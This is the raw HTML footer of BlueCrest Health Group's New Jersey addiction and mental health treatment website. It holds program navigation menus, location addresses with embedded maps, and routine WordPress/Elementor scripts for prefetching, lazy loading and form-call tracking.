				<ul id="menu-2-6360300" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Substance Abuse Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/alcohol-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Alcohol Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Drug Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/opioid-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Opioid Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/heroin-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Heroin Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/drug-addiction-treatment-program/fentanyl-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Fentanyl Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/meth-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Meth Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/cocaine-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Cocaine Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/xanax-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Xanax Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/synthetic-drug-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Synthetic Drug Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://bluecresthealthgroup.com/substance-abuse-treatment-nj/prescription-drug-addiction-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Prescription Drug Addiction Treatment</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-56d7f71 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="56d7f71" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-56d7f71" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/" class="elementor-item" data-wpel-link="internal">Mental Health Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anxiety-treatment-program/" class="elementor-item" data-wpel-link="internal">Anxiety Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/depression-treatment-program/" class="elementor-item" data-wpel-link="internal">Depression Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anger-management/" class="elementor-item" data-wpel-link="internal">Anger Management Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/dual-diagnosis-treatment-program/" class="elementor-item" data-wpel-link="internal">Dual Diagnosis</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-56d7f71" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Mental Health Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anxiety-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Anxiety Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/depression-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Depression Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/anger-management/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Anger Management Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://bluecresthealthgroup.com/mental-health-treatment-programs-nj/dual-diagnosis-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Dual Diagnosis</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37f212a" data-id="37f212a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cecb6a0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="cecb6a0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-cecb6a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/" class="elementor-item" data-wpel-link="internal">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/" class="elementor-item" data-wpel-link="internal">Addiction Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/womens-rehab-center/" class="elementor-item" data-wpel-link="internal">Women’s Rehab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/mens-rehab-center/" class="elementor-item" data-wpel-link="internal">Men’s Rehab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/" class="elementor-item" data-wpel-link="internal">Outpatient Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/intensive-outpatient-program/" class="elementor-item" data-wpel-link="internal">Intensive Outpatient Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/partial-hospitalization-program/" class="elementor-item" data-wpel-link="internal">Partial Hospitalization Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/alumni-program/" class="elementor-item" data-wpel-link="internal">Alumni Recovery Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/sober-living-program/" class="elementor-item" data-wpel-link="internal">Sober Living</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/12-step-treatment-program/" class="elementor-item" data-wpel-link="internal">12 Step Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/" class="elementor-item" data-wpel-link="internal">Therapy Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/acceptance-and-commitment-therapy/" class="elementor-item" data-wpel-link="internal">ACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/cognitive-behavioral-therapy/" class="elementor-item" data-wpel-link="internal">CBT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/dialectical-behavior-therapy/" class="elementor-item" data-wpel-link="internal">DBT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/group-therapy-program/" class="elementor-item" data-wpel-link="internal">Group Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/family-therapy-program/" class="elementor-item" data-wpel-link="internal">Family Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/holistic-therapy-program/" class="elementor-item" data-wpel-link="internal">Holistic Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/meditative-therapy-program/" class="elementor-item" data-wpel-link="internal">Meditative Therapy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cecb6a0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Addiction Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/womens-rehab-center/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Women’s Rehab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/mens-rehab-center/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Men’s Rehab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/outpatient-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Outpatient Addiction Treatment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/intensive-outpatient-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Intensive Outpatient Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/partial-hospitalization-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Partial Hospitalization Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/alumni-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Alumni Recovery Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/sober-living-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Sober Living</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/addiction/12-step-treatment-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">12 Step Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Therapy Programs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/acceptance-and-commitment-therapy/" class="elementor-item" tabindex="-1" data-wpel-link="internal">ACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/cognitive-behavioral-therapy/" class="elementor-item" tabindex="-1" data-wpel-link="internal">CBT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/dialectical-behavior-therapy/" class="elementor-item" tabindex="-1" data-wpel-link="internal">DBT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/group-therapy-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Group Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/family-therapy-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Family Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/holistic-therapy-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Holistic Therapy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://bluecresthealthgroup.com/treatment-programs-nj/therapy/meditative-therapy-program/" class="elementor-item" tabindex="-1" data-wpel-link="internal">Meditative Therapy</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5ddb44a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5ddb44a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b3b030 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b3b030" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4fbce8" data-id="a4fbce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33e4cc elementor-widget elementor-widget-heading" data-id="f33e4cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://bluecresthealthgroup.com/" data-wpel-link="internal">BlueCrest Health<br> Group</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8cbe0b1 elementor-widget elementor-widget-text-editor" data-id="8cbe0b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>482 Notch Rd, <br />Woodland Park, NJ 07424</p>								</div>
				</div>
				<div class="elementor-element elementor-element-44a6788 elementor-widget elementor-widget-html" data-id="44a6788" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3016.959464328367!2d-74.19342052370635!3d40.87276377136983!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2fe4884fb52d3%3A0x376cd781dafb6400!2sBlueCrest%20Recovery%20Center!5e0!3m2!1sen!2sus!4v1687816773369!5m2!1sen!2sus" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2a4ae33" data-id="2a4ae33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcd08c8 elementor-widget elementor-widget-heading" data-id="dcd08c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://bluecrestdetox.com/" data-wpel-link="external" target="_blank" rel="nofollow external noreferrer">BlueCrest<br>Detox</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-122e7dc elementor-widget elementor-widget-text-editor" data-id="122e7dc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>6 Minneakoning Rd,<br />Flemington, NJ 08822</p>								</div>
				</div>
				<div class="elementor-element elementor-element-92ee9cb elementor-widget elementor-widget-html" data-id="92ee9cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3032.555133724054!2d-74.8539704!3d40.529323!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3f313270313a9%3A0xc741ab170a977ce7!2sBlueCrest%20Detox!5e0!3m2!1sen!2sus!4v1745454139268!5m2!1sen!2sus" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-18295ea" data-id="18295ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de7fd42 elementor-widget elementor-widget-heading" data-id="de7fd42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.bluecrestrc.com/" data-wpel-link="external" target="_blank" rel="nofollow external noreferrer">BlueCrest Recovery Center</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d5c9262 elementor-widget elementor-widget-text-editor" data-id="d5c9262" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									482 Notch Road,<br>
Woodland Park, NJ 07424								</div>
				</div>
				<div class="elementor-element elementor-element-a651935 elementor-widget elementor-widget-html" data-id="a651935" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3016.959464328367!2d-74.19342052370635!3d40.87276377136983!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c2fe4884fb52d3%3A0x376cd781dafb6400!2sBlueCrest%20Recovery%20Center!5e0!3m2!1sen!2sus!4v1687816773369!5m2!1sen!2sus" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c95f51" data-id="2c95f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f07eaa elementor-widget elementor-widget-heading" data-id="8f07eaa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://bluecrestcounseling.com/" data-wpel-link="external" target="_blank" rel="nofollow external noreferrer">BlueCrest Counseling Center </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0ec7355 elementor-widget elementor-widget-text-editor" data-id="0ec7355" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>571 Central Ave Suite 108<br />New Providence, NJ 07974</p>								</div>
				</div>
				<div class="elementor-element elementor-element-432bb18 elementor-widget elementor-widget-html" data-id="432bb18" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3024.87317928735!2d-74.40662558770953!3d40.698790638303876!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89c3afff148f55dd%3A0xc9fac772811c208c!2s571%20Central%20Ave%2C%20New%20Providence%2C%20NJ%2007974!5e0!3m2!1sen!2sus!4v1745454369746!5m2!1sen!2sus" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</section></div></div></div></div>									</div>
								</div>
							</div>
														<div  class="footer-bottom footer--row layout-full-contained"  id="cb-row--footer-bottom"  data-row-id="bottom"  data-show-on="desktop">
								<div class="footer--row-inner footer-bottom-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-12_md-12_sm-12_xs-12 builder-item builder-first--footer_copyright" data-push-left="_sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>&copy; 2026 <a href="/" data-wpel-link="internal"> BlueCrest Health Group</a> | <a href="/" data-wpel-link="internal"> Luxury Outpatient Addiction Rehab in New Jersey</a> | <a href="/privacy-policy/" data-wpel-link="internal"> Privacy Policy </a> | <a href="/sitemap/" data-wpel-link="internal"> Sitemap </a></p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customify-child\/*","\/wp-content\/themes\/customify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
  try { __ctm.tracker.trackEvent("", " ", "form"); __ctm.tracker.popQueue(); } catch(e) { console.log(e); }
}, false );
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-300-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-300.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-302-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-302.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-304-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-304.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-306-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-306.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-308-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-308.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-310-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-310.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-312-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-312.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-314-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-314.css?ver=1765581384' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-13.css?ver=1765581259' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/js/extra/slick.min.js?ver=1766623071" id="theplus-slick-js"></script>
<script type="text/javascript" src="//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/general/plus-slick-carousel.min.js?ver=1766623071" id="theplus-plus-slick-carousel-js"></script>
<script type="text/javascript" src="//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/carousel-anything/plus-carousel-anything.min.js?ver=1766623071" id="theplus-plus-carousel-anything-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="customify-themejs-js-extra">
/* <![CDATA[ */
var Customify_JS = {"is_rtl":"","css_media_queries":{"all":"%s","desktop":"%s","tablet":"@media screen and (max-width: 1024px) { %s }","mobile":"@media screen and (max-width: 568px) { %s }"},"sidebar_menu_no_duplicator":"1"};
var Customify_Pro_JS = {"header_sticky_up":"","megaMenu":{"ajax_url":"https:\/\/bluecresthealthgroup.com\/wp-admin\/admin-ajax.php","loading_icon":"<div class=\"mega-spinner\"><div class=\"uil-squares-css\" style=\"transform:scale(0.4);\"><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><div><div><\/div><\/div><\/div><\/div>","theme_support":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/themes/customify/assets/js/theme.min.js?ver=1.1.2" id="customify-themejs-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/uploads/customify-pro/customify-pro-2b62d6de2197bdf08a24a3bcb97cde67.js?ver=20260121031403" id="customify-pro-2b62d6de2197bdf08a24a3bcb97cde67-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.1" id="elementor-frontend-modules-js"></script>
